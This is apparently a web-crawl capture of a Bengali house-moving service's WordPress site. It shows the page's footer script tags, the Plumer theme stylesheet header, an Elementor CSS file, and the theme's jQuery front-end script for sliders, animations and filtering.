wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/xn--65blaz1a9ab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="plumer-ajax-js-extra">
var plumerajax = {"action_url":"https://xn--65blaz1a9ab.com/wp-admin/admin-ajax.php","nonce":"5efa1a59fe"};
//# sourceURL=plumer-ajax-js-extra
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer.ajax.js?ver=1.0" id="plumer-ajax-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/circle-progress.js?ver=4.3.1" id="circle-progress-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery-ui.min.js?ver=1.0.0" id="ui-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/tilt.jquery.min.js?ver=1.0.0" id="tilt-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/main.js?ver=1.0.0" id="plumer-main-script-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xn--65blaz1a9ab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xn--65blaz1a9ab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xn--65blaz1a9ab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"978b08e061"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u099f\u09cd\u09b0\u09be\u0995 \u0993 \u09b2\u09c7\u09ac\u09be\u09b0 - \u09b8\u09b9\u099c \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8: 01678200800","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-core.js?ver=1.0" id="plumer-core-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-frontend.js?ver=6.9" id="plumer-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--65blaz1a9ab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7647e246d3e64f3aa765c8cb63b01868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--65blaz1a9ab.com/wp-content/themes/plumer/style.css?ver=1.0.0
body_size: -144
content:
/*
Theme Name: Plumer
Theme URI: https://themeholy.com/wordpress/plumer/
Author: Themeholy
Author URI: https://themeforest.net/user/themeholy
Description: Plumbing & Repair Service WordPress Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: plumer
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

--- FILE ---
content_type: text/css
request_url: https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-2193.css?ver=1766578983
body_size: 254
content:
.elementor-2193 .elementor-element.elementor-element-69de2bb:not(.elementor-motion-effects-element-type-background), .elementor-2193 .elementor-element.elementor-element-69de2bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161921;background-image:url("https://xn--65blaz1a9ab.com/wp-content/uploads/2023/04/footer_bg_1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2193 .elementor-element.elementor-element-69de2bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 0px 0px;}.elementor-2193 .elementor-element.elementor-element-69de2bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2193 .elementor-element.elementor-element-cfeb126 > .elementor-container{max-width:1250px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:0px 15px 0px 50px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{padding:0px 15px 0px 45px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{padding:0px 15px 0px 75px;}@media(max-width:1024px){.elementor-2193 .elementor-element.elementor-element-69de2bb{padding:80px 0px 0px 0px;}.elementor-2193 .elementor-element.elementor-element-94a492d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2193 .elementor-element.elementor-element-cfeb126{padding:0px 0px 25px 0px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{margin:-24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{margin:-24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-2193 .elementor-element.elementor-element-cfeb126 > .elementor-container{max-width:540px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:45px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{margin:-53px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px;}}@media(min-width:768px){.elementor-2193 .elementor-element.elementor-element-f89f934{width:25%;}.elementor-2193 .elementor-element.elementor-element-884e2a0{width:20%;}.elementor-2193 .elementor-element.elementor-element-397ca3c{width:25%;}.elementor-2193 .elementor-element.elementor-element-0f77fe6{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2193 .elementor-element.elementor-element-f89f934{width:52%;}.elementor-2193 .elementor-element.elementor-element-884e2a0{width:40%;}.elementor-2193 .elementor-element.elementor-element-397ca3c{width:52%;}.elementor-2193 .elementor-element.elementor-element-0f77fe6{width:48%;}}

--- FILE ---
content_type: text/javascript
request_url: https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-frontend.js?ver=6.9
body_size: 1792
content:
;(function($) {
    'use strict';
    $(window).on( 'elementor/frontend/init', function() {
        

    var GlobalJSLoad = function() {

        /*----------- Global Slider ----------*/
        $(".themeholy-carousel").each(function () {
            var themeholySlide = $(this);

            // Collect Data
            function d(data) {
                return themeholySlide.data(data);
            }

            // Custom Arrow Button
            var prevButton = '<button type="button" class="slick-prev"><i class="' + d("prev-arrow") + '"></i></button>',
                nextButton = '<button type="button" class="slick-next"><i class="' + d("next-arrow") + '"></i></button>';

            // Check for arrow wrapper
            if (d("arrows") == true) {
                if (!themeholySlide.closest(".arrow-wrap").length) {
                    themeholySlide.closest(".container").parent().addClass("arrow-wrap");
                }
            }
            themeholySlide.not('.slick-initialized').slick({
                dots: d("dots") ? true : false,
                fade: d("fade") ? true : false,
                arrows: d("arrows") ? true : false,
                speed: d("speed") ? d("speed") : 1000,
                asNavFor: d("asnavfor") ? d("asnavfor") : false,
                autoplay: d("autoplay") == false ? false : true,
                infinite: d("infinite") == false ? false : true,
                slidesToShow: d("slide-show") ? d("slide-show") : 1,
                adaptiveHeight: d("adaptive-height") ? true : false,
                centerMode: d("center-mode") ? true : false,
                autoplaySpeed: d("autoplay-speed") ? d("autoplay-speed") : 8000,
                centerPadding: d("center-padding") ? d("center-padding") : "0",
                focusOnSelect: d("focuson-select") == false ? false : true,
                pauseOnFocus: d("pauseon-focus") ? true : false,
                pauseOnHover: d("pauseon-hover") ? true : false,
                variableWidth: d("variable-width") ? true : false,
                vertical: d("vertical") ? true : false,
                verticalSwiping: d("vertical") ? true : false,
                swipeToSlide: (d('swipetoslide') ? true : false),
                prevArrow: d("prev-arrow")
                    ? prevButton
                    : '<button type="button" class="slick-prev"><i class="far fa-arrow-left"></i></button>',
                nextArrow: d("next-arrow")
                    ? nextButton
                    : '<button type="button" class="slick-next"><i class="far fa-arrow-right"></i></button>',
                rtl: $("html").attr("dir") == "rtl" ? true : false,
                responsive: [
                    {
                        breakpoint: 1600,
                        settings: {
                            arrows: d("xl-arrows") ? true : false,
                            dots: d("xl-dots") ? true : false,
                            slidesToShow: d("xl-slide-show")
                                ? d("xl-slide-show")
                                : d("slide-show"),
                            centerMode: d("xl-center-mode") ? true : false,
                            centerPadding: "0",
                        },
                    },
                    {
                        breakpoint: 1400,
                        settings: {
                            arrows: d("ml-arrows") ? true : false,
                            dots: d("ml-dots") ? true : false,
                            slidesToShow: d("ml-slide-show")
                                ? d("ml-slide-show")
                                : d("slide-show"),
                            centerMode: d("ml-center-mode") ? true : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            arrows: d("lg-arrows") ? true : false,
                            dots: d("lg-dots") ? true : false,
                            slidesToShow: d("lg-slide-show")
                                ? d("lg-slide-show")
                                : d("slide-show"),
                            centerMode: d("lg-center-mode")
                                ? d("lg-center-mode")
                                : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            arrows: d("md-arrows") ? true : false,
                            dots: d("md-dots") ? true : false,
                            slidesToShow: d("md-slide-show")
                                ? d("md-slide-show")
                                : 1,
                            centerMode: d("md-center-mode")
                                ? d("md-center-mode")
                                : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: d("sm-arrows") ? true : false,
                            dots: d("sm-dots") ? true : false,
                            slidesToShow: d("sm-slide-show")
                                ? d("sm-slide-show")
                                : 1,
                            centerMode: d("sm-center-mode")
                                ? d("sm-center-mode")
                                : false,
                            centerPadding: 0,
                            variableWidth: d("sm-variable-width") ? true : false,
                        },
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            arrows: d("xs-arrows") ? true : false,
                            dots: d("xs-dots") ? true : false,
                            slidesToShow: d("xs-slide-show")
                                ? d("xs-slide-show")
                                : 1,
                            centerMode: d("xs-center-mode")
                                ? d("xs-center-mode")
                                : false,
                            centerPadding: 0,
                            variableWidth: d("xs-variable-width") ? true : false,
                        },
                    },
                    // You can unslick at a given breakpoint now by adding:
                    // settings: "unslick"
                    // instead of a settings object
                ],
            });
        });

        /*----------- Custom Animaiton For Slider ----------*/
       $('[data-ani-duration]').each(function () {
            var durationTime = $(this).data('ani-duration');
            $(this).css('animation-duration', durationTime);
        });
        
        $('[data-ani-delay]').each(function () {
            var delayTime = $(this).data('ani-delay');
            $(this).css('animation-delay', delayTime);
        });
        
        $('[data-ani]').each(function () {
            var animaionName = $(this).data('ani');
            $(this).addClass(animaionName);
            $('.slick-current [data-ani]').addClass('themeholy-animated');
        });
        
        $('.themeholy-carousel').on('afterChange', function (event, slick, currentSlide, nextSlide) {
            $(slick.$slides).find('[data-ani]').removeClass('themeholy-animated');
            $(slick.$slides[currentSlide]).find('[data-ani]').addClass('themeholy-animated');
        })

        if ($("[data-bg-src]").length > 0) {
            $("[data-bg-src]").each(function () {
                var src = $(this).attr("data-bg-src");
                $(this).css("background-image", "url(" + src + ")");
                $(this).removeAttr("data-bg-src").addClass("background-image");
            });
        }

        $("[data-slick-next]").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $($(this).data("slick-next")).slick("slickNext");
            });
        });

        $("[data-slick-prev]").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $($(this).data("slick-prev")).slick("slickPrev");
            });
        });

    
        $.fn.shapeMockup = function () {
            var $shape = $(this);
            $shape.each(function() {
              var $currentShape = $(this),
              shapeTop = $currentShape.data('top'),
              shapeRight = $currentShape.data('right'),
              shapeBottom = $currentShape.data('bottom'),
              shapeLeft = $currentShape.data('left');
              $currentShape.css({
                top: shapeTop,
                right: shapeRight,
                bottom: shapeBottom,
                left: shapeLeft,
              }).removeAttr('data-top')
              .removeAttr('data-right')
              .removeAttr('data-bottom')
              .removeAttr('data-left')
              .closest('.elementor-widget , .elementor-widget-wrap').css('position', 'static')
              .closest('section').addClass('shape-mockup-wrap');
            });
        };

        if ($('.shape-mockup')) {
            $('.shape-mockup').shapeMockup();
        }


        $('.progress-bar').waypoint(function() {
            $('.progress-bar').css({
            animation: "animate-positive 1.8s",
            opacity: "1"
            });
        }, { offset: '75%' });


        /*----------- 19. Process Step ----------*/
        $(".pstep-1").hover(function() {
            $(".step-1").addClass("active");
            $(".step-2, .step-3").removeClass("active");
        }, function() {
            $(".step-1, .step-3").removeClass("active");
            $(".step-2").addClass("active");
        });
        $(".pstep-3").hover(function() {
            $(".step-3").addClass("active");
            $(".step-2, .step-1").removeClass("active");
        }, function() {
            $(".step-2, .step-3").removeClass("active");
            $(".step-2").addClass("active");
        });


        $(".filter-active").imagesLoaded(function () {
            var $filter = ".filter-active",
                $filterItem = ".filter-item",
                $filterMenu = ".filter-menu-active";

            if ($($filter).length > 0) {
                var $grid = $($filter).isotope({
                    itemSelector: $filterItem,
                    filter: "*",
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        // columnWidth: 1,
                    },
                });

                // filter items on button click
                $($filterMenu).on("click", "button", function () {
                    var filterValue = $(this).attr("data-filter");
                    $grid.isotope({
                        filter: filterValue,
                    });
                });

                // Menu Active Class
                $($filterMenu).on("click", "button", function (event) {
                    event.preventDefault();
                    $(this).addClass("active");
                    $(this).siblings(".active").removeClass("active");
                });
            }
        });
            
        /*----------- Slick Refresh on Tab ----------*/
        $('[data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
            $('.slick-slider').slick('setPosition');
        })
            
          
    };

    elementorFrontend.hooks.addAction('frontend/element_ready/global', GlobalJSLoad);



    /*---------------------------------- Section Image ------------------------------*/

    var secImage = function() {
        if ($('.img-half').length > 0) {
            $('.img-half').closest('.elementor-widget , .elementor-widget-wrap').css('position', 'static');
        }
    };

    //shape mockup//
    elementorFrontend.hooks.addAction('frontend/element_ready/plumerthumbwithvideo.default', secImage);



    });
}(jQuery));
